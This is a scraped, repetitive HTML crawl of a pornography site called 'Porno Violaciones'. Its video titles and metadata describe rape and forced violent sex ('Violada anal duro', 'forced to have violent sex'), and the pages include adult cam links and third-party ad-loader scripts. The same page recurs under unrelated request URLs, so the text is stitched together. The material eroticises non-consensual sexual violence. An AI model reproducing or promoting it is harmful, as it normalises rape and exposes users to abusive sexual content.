                                <img data-sg="396bfd216d3e4307" src="/thumbs/575/4137679002678477575_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639703258326/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638024344044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:07</span>
                    </div>
                </div>                                  
                 
            </div>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                     <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
        
     </body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/video/61169000501395973/js/functions.js
body_size: 3304
content:
 
<!DOCTYPE html>  
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violaciones - Anime por favor follame - Violada anal duro</title>
        <meta name="description" content="Porno Violaciones - Anime por favor follame - Violada anal duro - 6:27 - 9.09.2023 - 229" />
        <link rel="alternate" hreflang="es" href="/es/video/61169000501395973/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/en/video/61169000501395973/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="es" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="jav milf forced to have violent sex in a violent sex video." />
        <meta property="og:description" content="jav milf forced to have violent sex in a violent sex video. - 6:27 - 9.09.2023 - 229" />
        <meta property="og:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />
        <meta property="og:site_name" content="Porno Violaciones" />
        <meta property="og:image" content="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />
        <meta property="video:duration" content="PT6M27S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="jav milf forced to have violent sex in a violent sex video. - 6:27 - 9.09.2023 - 229" />
        <meta name="twitter:title" content="jav milf forced to have violent sex in a violent sex video." />
        <meta name="twitter:site" content="pornoviolaciones.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d">
        <meta name="twitter:image" content="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornoviolaciones.pro/es/video/61169000501395973/",
  "contentUrl": "https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d",
  "name": "jav milf forced to have violent sex in a violent sex video.",
  "description": "jav milf forced to have violent sex in a violent sex video.",
  "thumbnailUrl": "https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg",
  "uploadDate": "2023-09-09T16:18:13+00:00",
  "duration": "PT6M27S",
  "publisher": {"@type": "Organization", "name": "pornoviolaciones.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
        
            
            
            
            <h1>Porno Violaciones - Anime por favor follame - Violada anal duro</h1>
            
            
        
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            
                            <div class="video-meta">
                                <span class="video-views">229</span>
                                <span class="video-time">6:27</span>
                                <span class="video-date">9.09.2023</span>
                            </div>
                            
                        </div>
                        
                        
                        <div class="video-links">
                        
                            <div class="links-group">
                                <span class="cats-links">Categorías:</span>
                                
                            </div>
                        
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            
            
            <h2>vídeos relacionados</h2>
                

            <div class="thumbs-container">
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638532067745/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1077f301a1" src="/thumbs/745/3824942638532067745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7290492309329713472/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640276896893/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff2fc7d" src="/thumbs/893/3824942640276896893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2949934330931644109/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="28f045a501e906cd" src="/thumbs/109/2949934330931644109_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732177934944/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/16589483259985125455/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e639af214eb3e04f" src="/thumbs/455/16589483259985125455_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/13554958836012186590/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e7d8c7bde" src="/thumbs/590/13554958836012186590_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6169526472766710902/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="559e8fa3b1a0e476" src="/thumbs/902/6169526472766710902_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4137679002678477575/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="396bfd216d3e4307" src="/thumbs/575/4137679002678477575_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639703258326/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638024344044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:07</span>
                    </div>
                </div>                                  
                 
            </div>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                     <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
        
     </body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/video/61169000501395973/js/swiper.min.js
body_size: 3164
content:
 
<!DOCTYPE html>  
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violaciones - Anime por favor follame - Violada anal duro</title>
        <meta name="description" content="Porno Violaciones - Anime por favor follame - Violada anal duro - 6:27 - 9.09.2023 - 229" />
        <link rel="alternate" hreflang="es" href="/es/video/61169000501395973/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/en/video/61169000501395973/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="es" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="jav milf forced to have violent sex in a violent sex video." />
        <meta property="og:description" content="jav milf forced to have violent sex in a violent sex video. - 6:27 - 9.09.2023 - 229" />
        <meta property="og:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />
        <meta property="og:site_name" content="Porno Violaciones" />
        <meta property="og:image" content="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" />
        <meta property="video:duration" content="PT6M27S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="jav milf forced to have violent sex in a violent sex video. - 6:27 - 9.09.2023 - 229" />
        <meta name="twitter:title" content="jav milf forced to have violent sex in a violent sex video." />
        <meta name="twitter:site" content="pornoviolaciones.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d">
        <meta name="twitter:image" content="https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornoviolaciones.pro/es/video/61169000501395973/",
  "contentUrl": "https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d",
  "name": "jav milf forced to have violent sex in a violent sex video.",
  "description": "jav milf forced to have violent sex in a violent sex video.",
  "thumbnailUrl": "https://pornoviolaciones.pro/thumbs/973/61169000501395973_0.jpg",
  "uploadDate": "2023-09-09T16:18:13+00:00",
  "duration": "PT6M27S",
  "publisher": {"@type": "Organization", "name": "pornoviolaciones.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
        
            
            
            
            <h1>Porno Violaciones - Anime por favor follame - Violada anal duro</h1>
            
            
        
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/butalporn/13000/13019/13019.mp4&ses=PYJE6BdiJ3cv2fL0uE%2baIA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            
                            <div class="video-meta">
                                <span class="video-views">229</span>
                                <span class="video-time">6:27</span>
                                <span class="video-date">9.09.2023</span>
                            </div>
                            
                        </div>
                        
                        
                        <div class="video-links">
                        
                            <div class="links-group">
                                <span class="cats-links">Categorías:</span>
                                
                            </div>
                        
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            
            
            <h2>vídeos relacionados</h2>
                

            <div class="thumbs-container">
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638532067745/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1077f301a1" src="/thumbs/745/3824942638532067745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7290492309329713472/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640276896893/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff2fc7d" src="/thumbs/893/3824942640276896893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2949934330931644109/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="28f045a501e906cd" src="/thumbs/109/2949934330931644109_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732177934944/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/16589483259985125455/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e639af214eb3e04f" src="/thumbs/455/16589483259985125455_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/13554958836012186590/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e7d8c7bde" src="/thumbs/590/13554958836012186590_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
